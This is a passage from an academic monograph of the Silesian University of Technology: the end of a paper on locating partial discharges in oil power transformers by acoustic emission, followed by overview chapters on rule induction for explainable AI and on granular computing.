


Fig. 10. Fundamental description of AE signal recorded at chosen measuring point of transformer 2 (J081) with filtration within the band of 110-200 kHz: (a) phase-time characteristic, (b) averaging phase characteristic, (c) and (d) averaging STFT spectrograms, ADC = -0.34 [23]

Rys. 10. Podstawowy opis sygnału EA zarejestrowanego w wybranym punkcie pomiarowym transformatora T2 (J081) przy filtracji w paśmie 110-200 kHz: (a) charakterystyka fazowo-czasowa, (b) uśredniona charakterystyka fazowa, (c) i (d) uśrednione spektrogramy STFT; ADC = -0,34 [23]




Fig. 11. Fundamental description of AE signal recorded at chosen measuring point of transformer 2 (J021) with filtration within the band of 110-200 kHz: (a) phase-time characteristic, (b) averaging phase characteristic, (c) and (d) averaging STFT spectrograms, ADC = -0.60 [23]

Rys. 11. Podstawowy opis sygnału EA zarejestrowanego w wybranym punkcie pomiarowym transformatora T2 (J021) przy filtracji w paśmie 110-200 kHz: (a) charakterystyka fazowo-czasowa, (b) uśredniona charakterystyka fazowa, (c) i (d) uśrednione spektrogramy STFT; ADC = -0,60 [23]

The PD signal presented in Fig. 8 is generated in the tap changer during its switching, it has very short time structures, which means that its source is activated during the operation of the tap changer. Such PDs do not pose a threat during the operation of the transformer.

The PDs signals presented in Figs. 9-11 are located in the volume of transformer, it is important to locate the sources from which they come and to estimate the apparent charge introduced by the sources.

The PDs signals presented in Fig. 10 and Fig. 11 have ADC descriptors with very large values. The temporal structures describing them indicate multiple PDs generated during one period of the supply voltage. Taking into account the fact that the areas of increased activity in Fig. 6 are very extensive, it should be stated that such PDs pose a threat to the further operation of the transformer.

The analysis of Fig. 7 indicates the absence of PDs in this oil power transformer, this is a confirmation that the transformer has been properly built.

5. Conclusion

The paper presents the 8AE-PD computer measurement system designed and constructed by the authors and as well as the author's patented research method both dedicated for investigating partial discharges within oil power transformers by the acoustic emission method.

There are the analysis of the test results for the three selected oil power transformers with very different levels of PDs. Transformers 1 and 2 were oil power transformers having the same construction. The transformer 1 was in good technical state, but the transformer 2 was in bad technical state, because it was several times superheated and disconnected by reason of discharges. Transformer 3 was newly constructed oil power transformer. Within the paper there are presented maps of ADC descriptor for transformers calculated for chosen analyzed frequency bands.

On the maps of ADC descriptor calculated for 110–200 kHz band the areas containing local maxima were determined. Then the fundamental analysis of the properties of the signals registered in measuring points within identified areas were done. Some different kinds of PDs were identified giving final decisions as follow:

- for transformer 1 identified PDs do not pose a threat during the operation of the transformer,
- for transformer 2 identified PDs pose a threat to the further operation of the transformer,
- there were no PDs within transformer 3.

Bibliography

1. Islam M.M., Lee G., Hettiwatte S.N.: A review of condition monitoring techniques and diagnostic tests for lifetime estimation of power transformers, *Electr. Eng.*, no. 100, 2018, pp. 581-605.
2. Wu M., Cao H., Cao J., Nguyen H., Gomes J.B., Krishnaswamy S.P.: An overview of state-of-the-art partial discharge analysis techniques for condition monitoring, *IEEE Electrical Insulation Magazine*, no. 6, 2015, pp. 22 -35.
3. Kapinos J., Glinka T., Drak B.: Typical causes of operational failures of power transformers, *Przegląd Elektrotechniczny*, no. 90, 2014, pp. 186-189. (In Polish)

4. Santosh Kumar A., Gupta R.P., Udayakumar K., Venkatasami A.: Online partial discharge detection and location techniques for condition monitoring of power transformers: A review. In Proceedings of the 2008 International Conference on Condition Monitoring and Diagnosis, Beijing, China, 21-24 April 2008; pp. 927-931.
5. Yaacobi M.M., Alsaedi M.A., Rasshed J.R., Dadkhil A.M., Atyah S.F.: Review on partial discharge detection techniques related to high voltage power equipment using different sensors. *Photonic Sens.*, no. 4, 2014, pp. 325-337.
6. Dukanac D.: Application of UHF method for partial discharge source location in power transformers, *IEEE Trans. Dielectr. Electr. Insul.*, no. 25, 2018, pp. 2266-2278.
7. Harbaji M., Shaban K., El-Hag A.: Classification of Common Partial Discharge Types in Oil-paper Insulation System using Acoustic Signals, *IEEE Trans. Dielectr. Electr. Insul.*, no. 22, 2015, pp. 1674-1683.
8. Witos F., Olszewska A., Szerszeń G.: Analysis of properties characteristic for acoustic emission signals recorded on-line in power oil transformers, *Acta Phys. Pol. A*, no. 120, 2011, pp. 759-762.
9. Markalous S., Tenbohlen S., Feser K.: Detection and Location of Partial Discharges in Power Transformers using Acoustic and Electromagnetic Signals, *IEEE Trans. Dielectr. Electr. Insul.*, no. 15, 2008, pp. 1576-1583.
10. Sikorski W., Walczak K., Gil W., Szymczak C.: On-Line Partial Discharge Monitoring System for Power Transformers Based on the Simultaneous Detection of High Frequency, Ultra-High Frequency, and Acoustic Emission Signals, *Energies* 2020, no. 13, pp. 3271-3307.
11. Witos F., Gacek Z., Opilski A.: The new acoustic emission descriptor for modelled sources of partial discharges, *Arch. Acoust.*, no. 27, 2002, pp. 65-77.
12. Witos F.: Investigation of Partial Discharges by Means of Acoustic Emission Method and Electric Method, *Wyd. Politechniki Śląskiej, Gliwice 2008* (in Polish).
13. Witos F., Gacek Z.: Application of the joint electro-acoustic method for partial discharge investigations within a power transformer, *Eur. Phys. J., Spec. Top.*, no. 1, 2008, pp. 239-247.
14. Olszewska A., Witos, F.: Identification of acoustic emission signals originating from the core magnetization of power oil transformer, *Arch. Acoust.*, no. 41, 2016, pp. 798-812.

15. Witos F., Opilski Z., Szerszeń, G., Setkiewicz, M.: The 8AE-PD computer measurement system for registration and analysis of acoustic emission signals generated by partial discharges in oil power transformer. *Metrol. Meas. Syst.*, no. 26, 2019, pp. 404-418.
16. Witos F., Opilski Z., Szerszeń G., Setkiewicz M., Olszewska A., Duda D., Maźniewski K., Szadkowski M.: Calibration and laboratory testing of computer measuring system 8AE-PD dedicated for analysis of acoustic emission signals generated by partial discharges within oil power transformers, *Arch. Acoust.*, no. 42, 2017, pp. 297-311.
17. Witos F., Opilski Z.: The Method of Partial Discharges Locating, Particularly in the Power Oil Transformers, Based on the Map of Acoustic Emission Descriptors in the Frequency Domain, Patent PL 223605 B1, 31 October 2016 (In Polish).
18. Witos F., Olszewska A., Opilski Z., Lisowska-Lis A., Szerszeń G.: Application of acoustic emission and thermal imaging to test oil power transformers, *Energies* 13, no. 22, 2020, pp. 1-20.
19. Lisowska-Lis A., Witos F., Szerszeń G.: Thermographic analysis of power oil transformer surface hot spot areas combined with analysis of acoustic signals recorded on line, *Proc. of SPIE 11204*, 14th Conference on Integrated Optics: Sensors, Sensing Structures, and Methods, 2018, 112040B-4.
20. Witos F. Ed.: Investigation of partial discharges in power oil transformers by AE, LAP LAMBERT Academic Publishing, 2018, p. 94.
21. Olszewska A.; Witos F.: Location of partial discharge sources and analysis of signals in chosen power oil transformers by means of acoustic emission method. *Acta Phys. Pol. A*, no. 122, 2012, pp. 921-926.
22. Gacek Z., Szadkowski M., Malitowski G., Witos F., Olszewska A.: Anusual application of partial discharges to diagnose of high voltage power transformers. *Acta Phys. Pol. A* 2011, 120, pp. 609-615.
23. Olszewska A., Witos F.: Location and identification of acoustic signals recorded in power oil transformers within the band of 20-180 kHz, *Acta Phys. Pol. A*, no. 120, 2011, pp. 709-712.
24. Witos F., Olszewska A.: Analysis of properties of chosen acoustic emission descriptors describing acoustic signals measured by means of acoustic emission method within oil transformers, *Acta Phys. Pol. A*, no. 118, 2010, pp. 1267-1271.

25. Bacha K., Souahlia S., Gossa M.: Power transformer fault diagnosis based on dissolved gas analysis by support vector machine, *Electr. Power Syst. Res.*, no. 83, 2012, pp. 73-79.
26. Abu-Siada A., Islam S.: A new approach to identify power transformer criticality and asset management decision based on dissolved gas-in-oil analysis, *IEEE Trans. Dielectr. Electr. Insul.*, no. 19, 2012, pp. 1007-1012.

Development
of
Artificial Intelligence Methods
and
Knowledge Engineering

Marcin BLACHNIK¹

INTRODUCTION TO THE DEVELOPMENT OF ARTIFICIAL INTELLIGENCE METHODS AND KNOWLEDGE ENGINEERING

Artificial intelligence, according to reports of many advisory organizations like Gartner, Ernst&Young, Deloitte, is a set of technologies that will change the world. All this is possible due to the extensive work of researchers and engineers all around the globe who are trying to address the emerging problems. At the Silesian University of Technology researchers from many departments focus not only on applications of standard AI solutions to the problems of the real world but also on the development of new methods and techniques which are focused rather on basic research than direct applications. In this section, we present an overview of our current research topics that address modern challenges in the development of machine learning methods, knowledge representation and of meta-heuristics. Below we present an overview and abbreviations of the chapters which can be found in this section.

The first chapter entitled “Sequential Covering Rule Induction For Prediction, Knowledge Discovery And Explainable Artificial Intelligence” is devoted to the rule extraction problem. The author presents an overview of current research on that topic, also pointing out recent achievements and modern trends, as well as examples of non-trivial use-cases. The article ends with future work perspectives in the field of rule extraction problems.

The chapter “Granular Computing” provides an overview of granular computing. The author presents and explains various aspects of granules of knowledge and their applications. The chapter contains a lot of informative examples which help to understand the presented topics.

Chapter “Boolean Reasoning In Biclustering” describes a modern approach to biclustering, which is based on Boolean reasoning. Using this approach the algorithm

¹ Department of Industrial Informatics, Silesian University of Technology.

identifies a submatrix which is defined by a Boolean expression. Such an approach is especially important from the so-called explainable machine learning perspective.

Meta-learning is discussed in the following chapter "Meta-Learning Systems Based On Dataset Compression Measures". In this chapter, the author briefly introduces the meta-learning approach to model selection in machine learning applications. Then, an overview of current research on compression-based meta-attributes is presented.

In the chapter "Toward Data-Driven Support Vector Machines" research conducted on data-driven support vector machine is presented. The proposed solution called Data-Adaptive Support Vector Machines allows the popular SVM classifier to be applied to massive datasets with additional kernel parameters learning. The authors also provide a direction for future research which combines a popular SVM classifier with a deep learning approach.

The chapter "Procedural Knowledge Of A Hierarchical Nature In Aviation Training Process" discusses the problem of procedural knowledge representation of a flight including all procedures: before, during, and after the flight. In the chapter, the authors also present tools that can be used to represent and process the knowledge including NoSQL solutions. Then they present a sample product for crew training, which is based on a Wiki-like system with additional dynamic link mining.

The chapter "Mutation Operators Dedicated For Evolutional Scheduling Of Production Tasks" is devoted to evolutionary computing. The authors discuss a new genetic operator, developed for the Advanced Planning and Scheduling (ASP) application. In the proposed mutation operator the mutation probability is related to the cost of connection between tasks. In the article, the authors conduct experiments that prove the advantages of the proposed solution.

The chapter "A New Multi-Criteria Global Optimization Method Based On Differential Evolution And Elements Of Game Theory" presents a new group of algorithms which are related to metaheuristic optimization. In this chapter the authors introduce a new algorithm designed for multi-objective optimization which is based on combining differential evolution and elements of game theory. The authors present and discuss the proposed solution and additionally provide results on popular benchmarks. The article ends with an application of the proposed algorithm to the electrothermal microactuators optimization.

The last chapter "Classic And Bio-Inspired Algorithms For Solving Inverse Tasks In The Bioheat Transfer Problems", which ends the section, presents an overview of possible applications of bio-inspired algorithms in inverse bio-heat transfer problems. In the article, the authors present applications of bio-inspired evolutionary algorithms to

tumor region identification based on the skin surface temperature, identification of burned and healthy skin tissue, and tumor ablation using artificial hyperthermia. The proposed concept is based on combining evolutionary computing with the finite element method (FEM) and the boundary element method (BEM).

Marek SIKORA¹

SEQUENTIAL COVERING RULE INDUCTION FOR PREDICTION, KNOWLEDGE DISCOVERY AND EXPLAINABLE ARTIFICIAL INTELLIGENCE

1. Rule induction

Thanks to the combination of predictive and descriptive capabilities, rules have been applied in machine learning for decades. Among many rule induction strategies, sequential covering is one of the most popular [1]. It consists of iterative addition of rules explaining a part of the training set, as long as all the examples are covered. As this approach leads to different models than those obtained by extracting rules from trees induced with a divide-and-conquer strategy [2], it is a valuable knowledge discovery tool.

In our research we have developed a rule induction algorithm appropriate for classification [3], regression [4] and survival rule induction [5]. The algorithm generates rule sets in accordance with the sequential covering strategy. The rule induction is oriented towards the induction of high quality rules. In the case of classification and regression tasks, the quality of rules is assessed by means of several rule quality measures. The works [3, 4] feature detailed analysis showing how the applied rule quality measure affects descriptive and predictive abilities of the induced rule sets. In the case of survival rule induction, censored data are utilised in the rule induction process by assigning weights to examples [6] or by using log-rank statistics as a rule quality measure [5].

In practical applications, automatic rule induction is often not enough (sometimes the result of automatic rule induction is useless). Particularly, in medical applications analysts (e.g. physicians or biologists) would like to have a possibility to affect the form of induced rules so that they could, for example, verify their hypotheses about

¹ Department of Computer Networks and Systems, Silesian University of Technology.

dependencies in data. The work [7] presents the GuideR algorithm, the algorithm that allows the user to influence the form of the generated rules, for example by specifying complex conditions the rule(s) should or should not contain.

Rule induction can also be used in the field of action mining. An action rule [8] is a special type of rule representing a dependency showing a possible way to move examples from the so-called source decision class to another one, called a target decision class. In the work [9] the SCARI algorithm was presented. The algorithm allows for the action rule induction from a source and a target decision class point of view. The application of rule quality measures enables the induction of action rules that meet various quality criteria. The paper also presents a method for recommendation induction.

The recommendations indicate actions required to move a given test example, representing the source class, to the target one. The recommendation method is based on a set of induced action rules. In the paper we also proposed a method of experimental verification of recommendations.

Our latest works on rule induction are oriented towards the use of rule based representations for Explainable Artificial Intelligence (XAI) [10]. XAI is a dynamically developing domain of machine learning. Rule based representation can be used to explain decisions made by complex ML models – both on the data set level and the instance level. In order to use rule based representations to explain the decisions of complex ML models, the following methods were developed:

- a method of approximation of decisions made by any complex ML model by rule based classifier,
- a method of approximation of decisions made by complex ML models with the use of rule sets,
- algorithms for simplifying data descriptions generated by rule sets,
- methods for importance evaluation of elementary conditions appearing in rule premises; the methods were developed for classification [11], regression and survival rules; the methods use Shapley-Shubik power index for elementary conditions importance evaluation [12].

The importance of rule elementary conditions covering a specific (classified) example is used in instance level explainability.

2. Applications

The above mentioned algorithms and methods were used to solve the knowledge discovery and classification issues in different application domains.

The work [13] features proposals of a rule induction algorithm which takes into account the hierarchical structure of attributes characterising genes. These works are continued in [14]. The paper presents a comprehensive approach to induction and selection of the most interesting rules describing the gene ontology.

Rule induction algorithms were also used to classify seismic hazards in hard coal mines [15], to characterize groups of patients after bone marrow transplants [16], and to discover relations between antigen expression and genetic aberrations in childhood acute lymphoblastic leukaemia [17].

A method for the induction of survival rules [5] is also one of the basic methods for discovering dependencies in multi-omics data, the algorithm is a part of web service for multi-omics data analysis (MAINE [18]).

3. Software

The implementations of all above mentioned algorithms are available in the RuleKit package [19] (<https://github.com/adaa-polsl/RuleKit>). The package is implemented in the Java programming language. There is also a wrapper for Python programming language available (<https://github.com/adaa-polsl/RuleKit-python>).

4. Future work

Our future works will focus on the induction of rules with complex elementary conditions. This has been inspired by ideas presented in [20] and discrete deep learning paradigm. Our first achievements in that area consist of redefining the already induced rule sets by joining elementary conditions generated by standard rule induction algorithms into complex logical formulas. Ultimately, however, we plan to propose an architecture of a neural network which would enable the induction of complex logical (propositional) rules for classification, regression and survival problems. We are inspired by [21, 22].

In addition, we will keep on developing software by adding new functions and modifying the proposed algorithms in such a way that they could be used to analyze data sets consisting of hundreds of thousands objects. Our works will be oriented not only towards the source code refactoring, but also towards the application of data sampling methods.

An important direction of the software development will be the extension of the visualization and configuration layers. This should allow the users with no programming skills to use our software.

Acknowledgements

The works described in this chapter are carried out by a team of the Silesian University of Technology – Łukasz Wróbel, Adam Gudyś, Paweł Matyszok – and PhD students (mainly from Łukasiewicz Research Network – Institute of Innovative Technologies EMAG): Joanna Badura (Henzel), Cezary Maszczyk, Marek Hermansa, Dawid Macha. We regularly cooperate with Aleksandra Gruca, Marcin Michalak, and Łukasz Wawrowski.

The research described in this chapter were financed by the following: National Research and Development Centre (co-operation with 3Soft, AIUT, Medical University of Silesia), Rector of the Silesian University of Technology, Łukasiewicz Research Network, Medical Research Agency.

Bibliography

1. Furnkranz J., Gamberger D., Lavrac N.: Foundations of rule learning. Springer Science & Business Media, 2012.
2. Breiman L., Friedman J., Olshen R., Stone R.: Classification and Regression Trees. Wadsworth, Statistic/Probability series, California 1984.
3. Sikora M., Wróbel Ł.: Data-driven Adaptive Selection of Rule Quality Measures for Improving Rule Induction and Filtration Algorithms. International Journal of General Systems 42(6), 594-613, 2013.

4. Wróbel Ł., Sikora M., Michalak M.: Rule quality measure settings in classification, regression and survival rule induction – and empirical approach. *Fundamenta Informaticae* 149(4), 419-449, 2016.
5. Wróbel Ł., Gudyś A., Sikora M.: Learning rule sets form survival data. *BMC Bioinformatics* 18(1), 1-13, 2017.
6. Wróbel Ł., Sikora M.: Censoring weighted separate-and-conquer rule induction frm survival data. *Methods of Information in Medicine* 53(2), 137-148, 2014.
7. Sikora M., Wróbel Ł., Gudyś A.: GuideR: A guided separate-and-conquer rule learning in classification, regression and survival settings. *Knowledge Based Systems* 173, 1-14, 2019.
8. Tzacheva A., Raś Z.: Acton rules mining. *Intenrational Journal of Intelligent Systems* 20(7), 7190736, 2005.
9. Sikora M., Matyszok P., Wróbel Ł.: SCARI: Separate-and-conquer algorithm for actin rules and recommendations induction. arXiv preprint arXiv:2106.05348, 2021 (submitted to Information Sciences).
10. Biecek P., Burzykowski T.: Explanatory model analysis: explore, explain and examine predictive models. CRC Press, 2021.
11. Sikora M.: Redefinition of classification rules by evaluation of elementary conditions occurring in the rule premises. *Fundamenta Informaticae* 123(2), 171-197, 2013.
12. Greco S., Słowiński R., Stefanowski J.: Evaluating importance of conditions in the set of discovered rules. *Lecture Notes in Artificial Intelligence* 4482, 314-321, 2007.
13. Sikora M., Gruca A.: Induction and selection of the most interesting Gene Ontology based multiattribute rules for descriptions of gene groups. *Pattern Recognition Letters* 32(2), 258-269, 2011.
14. Gruca A., Sikora M.: Data-and expert-driven rule induction and filtering framework for functional interpretation and description of gene sets. *Journal of Biomedical Semantics* 8(1), 1-14, 2017.
15. Sikora M.: Induction and pruning of classification rules for prediction of microseismic hazards in coal mines. *Expert Systems with Applications* 38(6), 6748-6758, 2011.

16. Sikora M., Mielcarek M., Kałwak K., Wróbel Ł.: Application of rule induction to discover survival factors of patients after bone marrow transplantation. *Journal of Medical Informatics and Technologies* 22, 35-53, 2013.
17. Kulis J., Wawrowski Ł., Sędek Ł., Wróbel Ł., Słota Ł., van der Velden V.H.J., Szczepański T., Sikora M.: Machine learning based analysis of relations between antigen expression and genetic aberrations in childhood acute lymphoblastic leukaemia. *Journal of Clinical Medicine* 2022 Apr. 19;11(9):2281, doi:10.3390/jcm11092281.
18. Gruca A., Henzel J., Kostorz I., Stęclik T., Wróbel Ł., Sikora M.: MAINE:a web tool for multi-omics feature selection and rule based data exploration. *Bioinformatics* Vol. 38(6), pp.1773-1775, 2022.
19. Gudyś A., Sikora M., Wróbel Ł.: RuleKit: A comprehensive suite for rule-based learning. *Knowledge Based Systems*, 194, 2020.
20. Furnkranz J., Hullermeier E., Mencia E.L., Rapp M.: Learning structured declarative rule sets – a challenge for deep discrete learning, <https://arxiv.org/abs/2012.04377>.
21. Duch W., Adamczak R., Grabczewski K.: A new methodology of extraction, optimization and application of crisp and fuzzy logical rules. *IEEE Transaction on Neural Networks*, 11(2), 1-31, 2001.
22. Beck F., Furnkranz J.: An empirical investigation into deep and shallow rule learning, <https://arxiv.org/abs/2106.10254>.

GRANULAR COMPUTING

1. Introduction

Granular computing is a new paradigm of information handling. It is strictly connected to human approach to information. It is a human-centred information technique. We humans use this approach every day. We gather, store, and analyse data in data granules.

Example 1. We split hoofed animals (eg. horses, giraffes, pigs, boars, ...) into odd-toed ungulates and even-toed ungulates. If we do not need any more specialised classification, these two sets are enough. But if we are not satisfied, we just split odd-toed ungulates into more specialised sets: equids, rhinoceroses, and tapirs. If it is not enough we may split equid into horses, zebras, donkeys. If it is not enough, we may split and so on, and so on. All these classes (horses, donkeys, zebras, equids, ...) are data granules. This approach enables zooming in and out to get the optimal perspective and balance between specialisation and generalisation of information (Fig. 1). ■




Fig. 1. Hierarchy of granules for ungulate animals
Rys. 1. Hierarchia granuli dla zwierząt kopytnych

¹ Department of Algorithmics and Software, Silesian University of Technology.

The granular approach was introduced into informatics by Lotfi Zadeh in 1979 [24] as “information granulation”. Unfortunately this approach did not arise much interest. It had lasted almost 20 years until information granulation woke up from a long hibernation [16]. The idea was very innovative and was not exploited due to lack of techniques and methods. After almost 20 year when new techniques, algorithms, concepts, ideas had been introduced and developed, granular computing woke up from a long hibernation with a publication of Zadeh’s paper on granular computing [25]. The idea presented in this paper reverberated and arose much interest. Zadeh stated three concepts of human cognition:

- granulation (decomposition of whole into parts),
- organization (integration of parts into whole), and
- causation (relations of causes and effects).

Today granular computing is an umbrella term for a plethora of algorithms, techniques, methods [10]. Granular computing provides an abstraction for already known concepts [11]. Granular computing simultaneously is an umbrella term and a starting point for new challenges (eg. computing with words [26]) or even a new field of study [18]. Yao describes a triarchic theory of granular computing with three perspectives, each supporting the other two [20] (Fig. 2):

- Philosophical perspective focuses on structured thinking. This perspective describes the way humans handle problems. A complex system is split into simpler terms (zooming in) and simple systems are aggregated into more generic one (zooming out). This perspective focuses on identification of two relations: generalization-specialisation and meronymy-holonymy.
- Methodological perspective focuses on concepts, methods, techniques, and tools aimed at systematic problem solving at multiple levels and with multiple views.
- Computational perspective focuses on structured (granular) information processing. Two main processes are granulation (creation of granules) and computing with granules.




Fig. 2. Three perspectives of the triarchic theory of granular computing
Rys. 2. Hierarchia granuli dla zwierząt kopytnych

2. Granules

Granule is a crucial notion in granular computing. Commonly a granule is defined as a collection of related entities with clear semantics. By “related entities” we mean similar, close, near, adjoining, indistinguishable, indiscernible objects [8, 17, 12, 19]. A very important feature of a granule is its semantics: each granule has a clear meaning [2].

Example 2. Let’s continue Example 1. Each class of animals gathers similar creatures with common features. Each class is tagged with a meaningful label (horse, zebra, ...). ■

A granule is a semantic whole and simultaneously is in a hierarchy of granules. Commonly we can find two relations: generalisation-specialisation (‘is a’) and meronymy-holonymy (‘has a’).

Example 3. Let’s continue Example 1. A pony (specialisation) is a horse (generalisation). A percheron is a horse. A horse may be represented by a pony or a percheron. ■

Granularity enables representation of knowledge on various levels of detail. When more detailed data are needed a granule is decomposed into subgranules. If the granules are too detailed they may be merged into more general granules. This zooming-in and zooming-out is possible thanks to the hierarchy of granules [5, 21, 4].

Granules are commonly represented (Fig. 3) with intervals, fuzzy sets [23], rough sets [15], shadowed sets [6], fuzzy rough sets [3], intuitionistic fuzzy sets [1], clusters [13], rules [14] etc. Fuzzy set approach enables composition of granules with slightly unequal objects due to handling of imprecision with fuzzy sets. Granules with interpersonal and intrapersonal uncertainty are commonly represented with interval type-2 fuzzy or general type-2 fuzzy sets. Similar, but not identical item, that are indiscernible are naturally gathered into granules based on rough sets. Shadow sets [6] represent elements whose belongingness to a set is unknown. It is possible to create granules for non-numeric processing – this is commonly implemented with type-2 fuzzy sets (interval and general).

